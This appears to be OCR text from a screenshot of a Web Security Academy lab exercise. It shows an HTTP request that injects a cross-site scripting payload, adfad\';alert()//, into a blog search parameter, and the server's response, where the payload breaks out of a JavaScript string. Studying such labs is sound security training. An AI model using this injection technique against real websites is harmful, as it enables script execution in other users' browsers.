 GET /?search=adfad\';alert()// HTTP/1.1
Host:
0a6d00ac047e6295c0b7377900d9002d.web-security-academy.net
Cookie: session=3sct9oxVSOonfIA9JaWbiiqDXlxurCae
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer:
https://0a6d00ac047e6295c0b7377900d9002d.web-security-academy
.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
50 <section class=blog-header>
51 <h1>
0 search results for 'adfad\\&apos;;alert()//'
</h1>
52 <hr>
53 </section>
54 <section class=search>
55 <form action=/ method=GET>
56 <input type=text placeholder='Search the blog...'
name=search>
57 <button type=submit class=button>
Search
</button>
58 </form>
59 </section>
60 <script>
61 var searchTerms = 'adfad\\';
alert()//';
62 document.write(
'<img src="/resources/images/tracker.gif?searchTerms='
+encodeURIComponent(searchTerms)+'">');
63 </script>